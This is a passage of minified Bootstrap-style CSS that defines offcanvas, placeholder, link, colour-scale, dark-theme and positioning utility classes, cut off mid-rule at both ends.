var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.showing,.offcanvas.show:not(.hiding){transform:none}.offcanvas.showing,.offcanvas.hiding,.offcanvas.show{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5);margin-top:calc(-0.5*var(--bs-offcanvas-padding-y));margin-right:calc(-0.5*var(--bs-offcanvas-padding-x));margin-bottom:calc(-0.5*var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{mask-image:linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.8) 75%, #000 95%);mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#000 !important;background-color:RGBA(var(--bs-primary-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-secondary{color:#fff !important;background-color:RGBA(var(--bs-secondary-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-success{color:#fff !important;background-color:RGBA(var(--bs-success-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-info{color:#000 !important;background-color:RGBA(var(--bs-info-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-warning{color:#000 !important;background-color:RGBA(var(--bs-warning-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-danger{color:#fff !important;background-color:RGBA(var(--bs-danger-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-light{color:#000 !important;background-color:RGBA(var(--bs-light-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-dark{color:#fff !important;background-color:RGBA(var(--bs-dark-rgb), var(--bs-bg-opacity, 1)) !important}.link-primary{color:RGBA(var(--bs-primary-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-primary-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-primary:hover,.link-primary:focus{color:RGBA(255, 156, 51, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(255, 156, 51, var(--bs-link-underline-opacity, 1)) !important}.link-secondary{color:RGBA(var(--bs-secondary-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-secondary-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-secondary:hover,.link-secondary:focus{color:RGBA(86, 94, 100, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(86, 94, 100, var(--bs-link-underline-opacity, 1)) !important}.link-success{color:RGBA(var(--bs-success-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-success-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-success:hover,.link-success:focus{color:RGBA(20, 108, 67, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(20, 108, 67, var(--bs-link-underline-opacity, 1)) !important}.link-info{color:RGBA(var(--bs-info-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-info-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-info:hover,.link-info:focus{color:RGBA(61, 213, 243, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(61, 213, 243, var(--bs-link-underline-opacity, 1)) !important}.link-warning{color:RGBA(var(--bs-warning-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-warning-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-warning:hover,.link-warning:focus{color:RGBA(255, 205, 57, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(255, 205, 57, var(--bs-link-underline-opacity, 1)) !important}.link-danger{color:RGBA(var(--bs-danger-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-danger-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-danger:hover,.link-danger:focus{color:RGBA(176, 42, 55, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(176, 42, 55, var(--bs-link-underline-opacity, 1)) !important}.link-light{color:RGBA(var(--bs-light-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-light-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-light:hover,.link-light:focus{color:RGBA(229, 240, 243, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(229, 240, 243, var(--bs-link-underline-opacity, 1)) !important}.link-dark{color:RGBA(var(--bs-dark-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-dark-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-dark:hover,.link-dark:focus{color:RGBA(14, 32, 61, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(14, 32, 61, var(--bs-link-underline-opacity, 1)) !important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-body-emphasis:hover,.link-body-emphasis:focus{color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-opacity, 0.75)) !important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-underline-opacity, 0.75)) !important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x, 0) var(--bs-focus-ring-y, 0) var(--bs-focus-ring-blur, 0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;text-decoration-color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 0.5));text-underline-offset:.25em;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media(prefers-reduced-motion: reduce){.icon-link>.bi{transition:none}}.icon-link-hover:hover>.bi,.icon-link-hover:focus-visible>.bi{transform:var(--bs-icon-link-transform, translate3d(0.25em, 0, 0))}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}.sticky-bottom{position:sticky;bottom:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.screen-reader-text,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.visually-hidden:not(caption),.screen-reader-text:not(caption),.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption){position:absolute !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25}.text-primary-25{color:#fff9f2 !important}.bg-primary-25{background-color:#fff9f2 !important}.text-primary-50{color:#fff3e6 !important}.bg-primary-50{background-color:#fff3e6 !important}.text-primary-100{color:#ffe6cc !important}.bg-primary-100{background-color:#ffe6cc !important}.text-primary-200{color:#ffcd99 !important}.bg-primary-200{background-color:#ffcd99 !important}.text-primary-300{color:#ffb566 !important}.bg-primary-300{background-color:#ffb566 !important}.text-primary-400{color:#ff9c33 !important}.bg-primary-400{background-color:#ff9c33 !important}.text-primary-600{color:#cc6900 !important}.bg-primary-600{background-color:#cc6900 !important}.text-primary-700{color:#994f00 !important}.bg-primary-700{background-color:#994f00 !important}.text-primary-800{color:#663400 !important}.bg-primary-800{background-color:#663400 !important}.text-primary-900{color:#331a00 !important}.bg-primary-900{background-color:#331a00 !important}[data-bs-theme=dark] .text-primary-25{color:#0d0700 !important}[data-bs-theme=dark] .bg-primary-25{background-color:#0d0700 !important}[data-bs-theme=dark] .text-primary-50{color:#1a0d00 !important}[data-bs-theme=dark] .bg-primary-50{background-color:#1a0d00 !important}[data-bs-theme=dark] .text-primary-100{color:#331a00 !important}[data-bs-theme=dark] .bg-primary-100{background-color:#331a00 !important}[data-bs-theme=dark] .text-primary-200{color:#663400 !important}[data-bs-theme=dark] .bg-primary-200{background-color:#663400 !important}[data-bs-theme=dark] .text-primary-300{color:#994f00 !important}[data-bs-theme=dark] .bg-primary-300{background-color:#994f00 !important}[data-bs-theme=dark] .text-primary-400{color:#cc6900 !important}[data-bs-theme=dark] .bg-primary-400{background-color:#cc6900 !important}[data-bs-theme=dark] .text-primary-600{color:#ff9c33 !important}[data-bs-theme=dark] .bg-primary-600{background-color:#ff9c33 !important}[data-bs-theme=dark] .text-primary-700{color:#ffb566 !important}[data-bs-theme=dark] .bg-primary-700{background-color:#ffb566 !important}[data-bs-theme=dark] .text-primary-800{color:#ffcd99 !important}[data-bs-theme=dark] .bg-primary-800{background-color:#ffcd99 !important}[data-bs-theme=dark] .text-primary-900{color:#ffe6cc !important}[data-bs-theme=dark] .bg-primary-900{background-color:#ffe6cc !important}.text-secondary-25{color:#f8f8f9 !important}.bg-secondary-25{background-color:#f8f8f9 !important}.text-secondary-50{color:#f0f1f2 !important}.bg-secondary-50{background-color:#f0f1f2 !important}.text-secondary-100{color:#e2e3e5 !important}.bg-secondary-100{background-color:#e2e3e5 !important}.text-secondary-200{color:#c4c8cb !important}.bg-secondary-200{background-color:#c4c8cb !important}.text-secondary-300{color:#a7acb1 !important}.bg-secondary-300{background-color:#a7acb1 !important}.text-secondary-400{color:#899197 !important}.bg-secondary-400{background-color:#899197 !important}.text-secondary-600{color:#565e64 !important}.bg-secondary-600{background-color:#565e64 !important}.text-secondary-700{color:#41464b !important}.bg-secondary-700{background-color:#41464b !important}.text-secondary-800{color:#2b2f32 !important}.bg-secondary-800{background-color:#2b2f32 !important}.text-secondary-900{color:#161719 !important}.bg-secondary-900{background-color:#161719 !important}[data-bs-theme=dark] .text-secondary-25{color:#050606 !important}[data-bs-theme=dark] .bg-secondary-25{background-color:#050606 !important}[data-bs-theme=dark] .text-secondary-50{color:#0b0c0d !important}[data-bs-theme=dark] .bg-secondary-50{background-color:#0b0c0d !important}[data-bs-theme=dark] .text-secondary-100{color:#161719 !important}[data-bs-theme=dark] .bg-secondary-100{background-color:#161719 !important}[data-bs-theme=dark] .text-secondary-200{color:#2b2f32 !important}[data-bs-theme=dark] .bg-secondary-200{background-color:#2b2f32 !important}[data-bs-theme=dark] .text-secondary-300{color:#41464b !important}[data-bs-theme=dark] .bg-secondary-300{background-color:#41464b !important}[data-bs-theme=dark] .text-secondary-400{color:#565e64 !important}[data-bs-theme=dark] .bg-secondary-400{background-color:#565e64 !important}[data-bs-theme=dark] .text-secondary-600{color:#899197 !important}[data-bs-theme=dark] .bg-secondary-600{background-color:#899197 !important}[data-bs-theme=dark] .text-secondary-700{color:#a7acb1 !important}[data-bs-theme=dark] .bg-secondary-700{background-color:#a7acb1 !important}[data-bs-theme=dark] .text-secondary-800{color:#c4c8cb !important}[data-bs-theme=dark] .bg-secondary-800{background-color:#c4c8cb !important}[data-bs-theme=dark] .text-secondary-900{color:#e2e3e5 !important}[data-bs-theme=dark] .bg-secondary-900{background-color:#e2e3e5 !important}.text-success-25{color:#f4f9f6 !important}.bg-success-25{background-color:#f4f9f6 !important}.text-success-50{color:#e8f3ee !important}.bg-success-50{background-color:#e8f3ee !important}.text-success-100{color:#d1e7dd !important}.bg-success-100{background-color:#d1e7dd !important}.text-success-200{color:#a3cfbb !important}.bg-success-200{background-color:#a3cfbb !important}.text-success-300{color:#75b798 !important}.bg-success-300{background-color:#75b798 !important}.text-success-400{color:#479f76 !important}.bg-success-400{background-color:#479f76 !important}.text-success-600{color:#146c43 !important}.bg-success-600{background-color:#146c43 !important}.text-success-700{color:#0f5132 !important}.bg-success-700{background-color:#0f5132 !important}.text-success-800{color:#0a3622 !important}.bg-success-800{background-color:#0a3622 !important}.text-success-900{color:#051b11 !important}.bg-success-900{background-color:#051b11 !important}[data-bs-theme=dark] .text-success-25{color:#010704 !important}[data-bs-theme=dark] .bg-success-25{background-color:#010704 !important}[data-bs-theme=dark] .text-success-50{color:#030e08 !important}[data-bs-theme=dark] .bg-success-50{background-color:#030e08 !important}[data-bs-theme=dark] .text-success-100{color:#051b11 !important}[data-bs-theme=dark] .bg-success-100{background-color:#051b11 !important}[data-bs-theme=dark] .text-success-200{color:#0a3622 !important}[data-bs-theme=dark] .bg-success-200{background-color:#0a3622 !important}[data-bs-theme=dark] .text-success-300{color:#0f5132 !important}[data-bs-theme=dark] .bg-success-300{background-color:#0f5132 !important}[data-bs-theme=dark] .text-success-400{color:#146c43 !important}[data-bs-theme=dark] .bg-success-400{background-color:#146c43 !important}[data-bs-theme=dark] .text-success-600{color:#479f76 !important}[data-bs-theme=dark] .bg-success-600{background-color:#479f76 !important}[data-bs-theme=dark] .text-success-700{color:#75b798 !important}[data-bs-theme=dark] .bg-success-700{background-color:#75b798 !important}[data-bs-theme=dark] .text-success-800{color:#a3cfbb !important}[data-bs-theme=dark] .bg-success-800{background-color:#a3cfbb !important}[data-bs-theme=dark] .text-success-900{color:#d1e7dd !important}[data-bs-theme=dark] .bg-success-900{background-color:#d1e7dd !important}.text-info-25{color:#f3fcfe !important}.bg-info-25{background-color:#f3fcfe !important}.text-info-50{color:#e7fafe !important}.bg-info-50{background-color:#e7fafe !important}.text-info-100{color:#cff4fc !important}.bg-info-100{background-color:#cff4fc !important}.text-info-200{color:#9eeaf9 !important}.bg-info-200{background-color:#9eeaf9 !important}.text-info-300{color:#6edff6 !important}.bg-info-300{background-color:#6edff6 !important}.text-info-400{color:#3dd5f3 !important}.bg-info-400{background-color:#3dd5f3 !important}.text-info-600{color:#0aa2c0 !important}.bg-info-600{background-color:#0aa2c0 !important}.text-info-700{color:#087990 !important}.bg-info-700{background-color:#087990 !important}.text-info-800{color:#055160 !important}.bg-info-800{background-color:#055160 !important}.text-info-900{color:#032830 !important}.bg-info-900{background-color:#032830 !important}[data-bs-theme=dark] .text-info-25{color:#010a0c !important}[data-bs-theme=dark] .bg-info-25{background-color:#010a0c !important}[data-bs-theme=dark] .text-info-50{color:#011418 !important}[data-bs-theme=dark] .bg-info-50{background-color:#011418 !important}[data-bs-theme=dark] .text-info-100{color:#032830 !important}[data-bs-theme=dark] .bg-info-100{background-color:#032830 !important}[data-bs-theme=dark] .text-info-200{color:#055160 !important}[data-bs-theme=dark] .bg-info-200{background-color:#055160 !important}[data-bs-theme=dark] .text-info-300{color:#087990 !important}[data-bs-theme=dark] .bg-info-300{background-color:#087990 !important}[data-bs-theme=dark] .text-info-400{color:#0aa2c0 !important}[data-bs-theme=dark] .bg-info-400{background-color:#0aa2c0 !important}[data-bs-theme=dark] .text-info-600{color:#3dd5f3 !important}[data-bs-theme=dark] .bg-info-600{background-color:#3dd5f3 !important}[data-bs-theme=dark] .text-info-700{color:#6edff6 !important}[data-bs-theme=dark] .bg-info-700{background-color:#6edff6 !important}[data-bs-theme=dark] .text-info-800{color:#9eeaf9 !important}[data-bs-theme=dark] .bg-info-800{background-color:#9eeaf9 !important}[data-bs-theme=dark] .text-info-900{color:#cff4fc !important}[data-bs-theme=dark] .bg-info-900{background-color:#cff4fc !important}.text-warning-25{color:#fffcf3 !important}.bg-warning-25{background-color:#fffcf3 !important}.text-warning-50{color:#fff9e6 !important}.bg-warning-50{background-color:#fff9e6 !important}.text-warning-100{color:#fff3cd !important}.bg-warning-100{background-color:#fff3cd !important}.text-warning-200{color:#ffe69c !important}.bg-warning-200{background-color:#ffe69c !important}.text-warning-300{color:#ffda6a !important}.bg-warning-300{background-color:#ffda6a !important}.text-warning-400{color:#ffcd39 !important}.bg-warning-400{background-color:#ffcd39 !important}.text-warning-600{color:#cc9a06 !important}.bg-warning-600{background-color:#cc9a06 !important}.text-warning-700{color:#997404 !important}.bg-warning-700{background-color:#997404 !important}.text-warning-800{color:#664d03 !important}.bg-warning-800{background-color:#664d03 !important}.text-warning-900{color:#332701 !important}.bg-warning-900{background-color:#332701 !important}[data-bs-theme=dark] .text-warning-25{color:#0d0a00 !important}[data-bs-theme=dark] .bg-warning-25{background-color:#0d0a00 !important}[data-bs-theme=dark] .text-warning-50{color:#1a1301 !important}[data-bs-theme=dark] .bg-warning-50{background-color:#1a1301 !important}[data-bs-theme=dark] .text-warning-100{color:#332701 !important}[data-bs-theme=dark] .bg-warning-100{background-color:#332701 !important}[data-bs-theme=dark] .text-warning-200{color:#664d03 !important}[data-bs-theme=dark] .bg-warning-200{background-color:#664d03 !important}[data-bs-theme=dark] .text-warning-300{color:#997404 !important}[data-bs-theme=dark] .bg-warning-300{background-color:#997404 !important}[data-bs-theme=dark] .text-warning-400{color:#cc9a06 !important}[data-bs-theme=dark] .bg-warning-400{background-color:#cc9a06 !important}[data-bs-theme=dark] .text-warning-600{color:#ffcd39 !important}[data-bs-theme=dark] .bg-warning-600{background-color:#ffcd39 !important}[data-bs-theme=dark] .text-warning-700{color:#ffda6a !important}[data-bs-theme=dark] .bg-warning-700{background-color:#ffda6a !important}[data-bs-theme=dark] .text-warning-800{color:#ffe69c !important}[data-bs-theme=dark] .bg-warning-800{background-color:#ffe69c !important}[data-bs-theme=dark] .text-warning-900{color:#fff3cd !important}[data-bs-theme=dark] .bg-warning-900{background-color:#fff3cd !important}.text-danger-25{color:#fdf5f6 !important}.bg-danger-25{background-color:#fdf5f6 !important}.text-danger-50{color:#fcebec !important}.bg-danger-50{background-color:#fcebec !important}.text-danger-100{color:#f8d7da !important}.bg-danger-100{background-color:#f8d7da !important}.text-danger-200{color:#f1aeb5 !important}.bg-danger-200{background-color:#f1aeb5 !important}.text-danger-300{color:#ea868f !important}.bg-danger-300{background-color:#ea868f !important}.text-danger-400{color:#e35d6a !important}.bg-danger-400{background-color:#e35d6a !important}.text-danger-600{color:#b02a37 !important}.bg-danger-600{background-color:#b02a37 !important}.text-danger-700{color:#842029 !important}.bg-danger-700{background-color:#842029 !important}.text-danger-800{color:#58151c !important}.bg-danger-800{background-color:#58151c !important}.text-danger-900{color:#2c0b0e !important}.bg-danger-900{background-color:#2c0b0e !important}[data-bs-theme=dark] .text-danger-25{color:#0b0303 !important}[data-bs-theme=dark] .bg-danger-25{background-color:#0b0303 !important}[data-bs-theme=dark] .text-danger-50{color:#160507 !important}[data-bs-theme=dark] .bg-danger-50{background-color:#160507 !important}[data-bs-theme=dark] .text-danger-100{color:#2c0b0e !important}[data-bs-theme=dark] .bg-danger-100{background-color:#2c0b0e !important}[data-bs-theme=dark] .text-danger-200{color:#58151c !important}[data-bs-theme=dark] .bg-danger-200{background-color:#58151c !important}[data-bs-theme=dark] .text-danger-300{color:#842029 !important}[data-bs-theme=dark] .bg-danger-300{background-color:#842029 !important}[data-bs-theme=dark] .text-danger-400{color:#b02a37 !important}[data-bs-theme=dark] .bg-danger-400{background-color:#b02a37 !important}[data-bs-theme=dark] .text-danger-600{color:#e35d6a !important}[data-bs-theme=dark] .bg-danger-600{background-color:#e35d6a !important}[data-bs-theme=dark] .text-danger-700{color:#ea868f !important}[data-bs-theme=dark] .bg-danger-700{background-color:#ea868f !important}[data-bs-theme=dark] .text-danger-800{color:#f1aeb5 !important}[data-bs-theme=dark] .bg-danger-800{background-color:#f1aeb5 !important}[data-bs-theme=dark] .text-danger-900{color:#f8d7da !important}[data-bs-theme=dark] .bg-danger-900{background-color:#f8d7da !important}.text-light-25{color:#fdfefe !important}.bg-light-25{background-color:#fdfefe !important}.text-light-50{color:#fcfdfe !important}.bg-light-50{background-color:#fcfdfe !important}.text-light-100{color:#f9fbfc !important}.bg-light-100{background-color:#f9fbfc !important}.text-light-200{color:#f2f7f9 !important}.bg-light-200{background-color:#f2f7f9 !important}.text-light-300{color:#ecf4f6 !important}.bg-light-300{background-color:#ecf4f6 !important}.text-light-400{color:#e5f0f3 !important}.bg-light-400{background-color:#e5f0f3 !important}.text-light-600{color:#b2bdc0 !important}.bg-light-600{background-color:#b2bdc0 !important}.text-light-700{color:#868e90 !important}.bg-light-700{background-color:#868e90 !important}.text-light-800{color:#595e60 !important}.bg-light-800{background-color:#595e60 !important}.text-light-900{color:#2d2f30 !important}.bg-light-900{background-color:#2d2f30 !important}[data-bs-theme=dark] .text-light-25{color:#0b0c0c !important}[data-bs-theme=dark] .bg-light-25{background-color:#0b0c0c !important}[data-bs-theme=dark] .text-light-50{color:#161818 !important}[data-bs-theme=dark] .bg-light-50{background-color:#161818 !important}[data-bs-theme=dark] .text-light-100{color:#2d2f30 !important}[data-bs-theme=dark] .bg-light-100{background-color:#2d2f30 !important}[data-bs-theme=dark] .text-light-200{color:#595e60 !important}[data-bs-theme=dark] .bg-light-200{background-color:#595e60 !important}[data-bs-theme=dark] .text-light-300{color:#868e90 !important}[data-bs-theme=dark] .bg-light-300{background-color:#868e90 !important}[data-bs-theme=dark] .text-light-400{color:#b2bdc0 !important}[data-bs-theme=dark] .bg-light-400{background-color:#b2bdc0 !important}[data-bs-theme=dark] .text-light-600{color:#e5f0f3 !important}[data-bs-theme=dark] .bg-light-600{background-color:#e5f0f3 !important}[data-bs-theme=dark] .text-light-700{color:#ecf4f6 !important}[data-bs-theme=dark] .bg-light-700{background-color:#ecf4f6 !important}[data-bs-theme=dark] .text-light-800{color:#f2f7f9 !important}[data-bs-theme=dark] .bg-light-800{background-color:#f2f7f9 !important}[data-bs-theme=dark] .text-light-900{color:#f9fbfc !important}[data-bs-theme=dark] .bg-light-900{background-color:#f9fbfc !important}.text-dark-25{color:#f3f4f6 !important}.bg-dark-25{background-color:#f3f4f6 !important}.text-dark-50{color:#e7eaed !important}.bg-dark-50{background-color:#e7eaed !important}.text-dark-100{color:#d0d4db !important}.bg-dark-100{background-color:#d0d4db !important}.text-dark-200{color:#a0a9b7 !important}.bg-dark-200{background-color:#a0a9b7 !important}.text-dark-300{color:#717e94 !important}.bg-dark-300{background-color:#717e94 !important}.text-dark-400{color:#415370 !important}.bg-dark-400{background-color:#415370 !important}.text-dark-600{color:#0e203d !important}.bg-dark-600{background-color:#0e203d !important}.text-dark-700{color:#0b182e !important}.bg-dark-700{background-color:#0b182e !important}.text-dark-800{color:#07101e !important}.bg-dark-800{background-color:#07101e !important}.text-dark-900{color:#04080f !important}.bg-dark-900{background-color:#04080f !important}[data-bs-theme=dark] .text-dark-25{color:#010204 !important}[data-bs-theme=dark] .bg-dark-25{background-color:#010204 !important}[data-bs-theme=dark] .text-dark-50{color:#020408 !important}[data-bs-theme=dark] .bg-dark-50{background-color:#020408 !important}[data-bs-theme=dark] .text-dark-100{color:#04080f !important}[data-bs-theme=dark] .bg-dark-100{background-color:#04080f !important}[data-bs-theme=dark] .text-dark-200{color:#07101e !important}[data-bs-theme=dark] .bg-dark-200{background-color:#07101e !important}[data-bs-theme=dark] .text-dark-300{color:#0b182e !important}[data-bs-theme=dark] .bg-dark-300{background-color:#0b182e !important}[data-bs-theme=dark] .text-dark-400{color:#0e203d !important}[data-bs-theme=dark] .bg-dark-400{background-color:#0e203d !important}[data-bs-theme=dark] .text-dark-600{color:#415370 !important}[data-bs-theme=dark] .bg-dark-600{background-color:#415370 !important}[data-bs-theme=dark] .text-dark-700{color:#717e94 !important}[data-bs-theme=dark] .bg-dark-700{background-color:#717e94 !important}[data-bs-theme=dark] .text-dark-800{color:#a0a9b7 !important}[data-bs-theme=dark] .bg-dark-800{background-color:#a0a9b7 !important}[data-bs-theme=dark] .text-dark-900{color:#d0d4db !important}[data-bs-theme=dark] .bg-dark-900{background-color:#d0d4db !important}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.object-fit-contain{object-fit:contain !important}.object-fit-cover{object-fit:cover !important}.object-fit-fill{object-fit:fill !important}.object-fit-scale{object-fit:scale-down !important}.object-fit-none{object-fit:none !important}.opacity-0{opacity:0 !important}.opacity-25{opacity:.25 !important}.opacity-50{opacity:.5 !important}.opacity-75{opacity:.75 !important}.opacity-100{opacity:1 !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.overflow-x-auto{overflow-x:auto !important}.overflow-x-hidden{overflow-x:hidden !important}.overflow-x-visible{overflow-x:visible !important}.overflow-x-scroll{overflow-x:scroll !important}.overflow-y-auto{overflow-y:auto !important}.overflow-y-hidden{overflow-y:hidden !important}.overflow-y-visible{overflow-y:visible !important}.overflow-y-scroll{overflow-y:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block,.aligncenter{display:block !important}.d-grid{display:grid !important}.d-inline-grid{display:inline-grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:var(--bs-box-shadow) !important}.shadow-sm{box-shadow:var(--bs-box-shadow-sm) !important}.shadow-lg{box-shadow:var(--bs-box-shadow-lg) !important}.shadow-none{box-shadow:none !important}.focus-ring-primary{--bs-focus-ring-color: rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color: rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color: rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color: rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color: rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color: rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color: rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color: rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.top-5{top:5% !important}.top-10{top:10% !important}.top-15{top:15% !important}.top-20{top:20% !important}.top-25{top:25% !important}.top-30{top:30% !important}.top-35{top:35% !important}.top-40{top:40% !important}.top-45{top:45% !important}.top-55{top:55% !important}.top-60{top:60% !important}.top-65{top:65% !important}.top-70{top:70% !important}.top-75{top:75% !important}.top-80{top:80% !important}.top-85{top:85% !important}.top-90{top:90% !important}.top-95{top:95% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.bottom-5{bottom:5% !important}.bottom-10{bottom:10% !important}.bottom-15{bottom:15% !important}.bottom-20{bottom:20% !important}.bottom-25{bottom:25% !important}.bottom-30{bottom:30% !important}.bottom-35{bottom:35% !important}.bottom-40{bottom:40% !important}.bottom-45{bottom:45% !important}.bottom-55{bottom:55% !important}.bottom-60{bottom:60% !important}.bottom-65{bottom:65% !important}.bottom-70{bottom:70% !important}.bottom-75{bottom:75% !important}.bottom-80{bottom:80% !important}.bottom-85{bottom:85% !important}.bottom-90{bottom:90% !important}.bottom-95{bottom:95% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.start-5{left:5% !important}.start-10{left:10% !important}.start-15{left:15% !important}.start-20{left:20% !important}.start-25{left:25% !important}.start-30{left:30% !important}.start-35{left:35% !important}.start-40{left:40% !important}.start-45{left:45% !important}.start-55{left:55% !important}.start-60{left:60% !important}.start-65{left:65% !important}.start-70{left:70% !important}.start-75{left:75% !important}.start-80{left:80% !important}.start-85{left:85% !important}.start-90{left:90% 